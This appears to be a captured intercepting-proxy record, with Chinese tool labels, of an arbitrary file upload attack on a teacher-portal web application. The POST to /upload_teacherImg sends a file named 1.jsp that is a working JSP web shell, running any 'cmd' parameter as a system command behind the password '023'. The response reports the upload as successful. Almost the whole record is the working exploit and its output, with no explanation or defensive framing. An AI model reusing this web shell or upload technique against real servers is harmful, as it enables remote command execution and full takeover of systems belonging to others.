 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /upload_teacherImg HTTP/1.1
2 Host: 8.147.131.21:34914
3 Content-Length: 1053
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8.147.131.21:34914
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZfiBTecUUf2qmqmG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://8.147.131.21:34914/teacher/personal.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: think_lang=zh-cn; PHPSESSID=157846234fcc2c365fa1d8fe6dfb3277; JSESSIONID=35E1737F0E9EAD36F6A7567EBB3D1506
14 Connection: close
15
16 ------WebKitFormBoundaryZfiBTecUUf2qmqmG
17 Content-Disposition: form-data; name="id"
18
19 admin
20 ------WebKitFormBoundaryZfiBTecUUf2qmqmG
21 Content-Disposition: form-data; name="img"; filename="1.jsp"
22 Content-Type: application/octet-stream
23
24 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
25 <%!public static String excuteCmd(String c)
26 {
27     StringBuilder line = new StringBuilder();
28 try
29 {
30     Process pro = Runtime.getRuntime().exec(c);
31     BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
32     String temp = null;
33     while ((temp = buf.readLine()) != null)
34     {
35         line.append(temp+"\\n");
36     }
37     buf.close();
38 }
39 catch (Exception e)
40 {
41     line.append(e.getMessage());
42 }
43 return line.toString();
44 }
45 %>
46 <%
47 if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd")))
48 {
49     out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");
50 }
51 else
52 {
53     out.println(":-)");
54 }
55 %>
56 ------WebKitFormBoundaryZfiBTecUUf2qmqmG--
57
搜索... 0高亮
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 84
4 Date: Sun, 21 Apr 2024 01:25:15 GMT
5 Connection: close
6
7 <script>
  alert("上传成功!");
  window.location.href='teacher/personal.jsp';
</script>
搜索...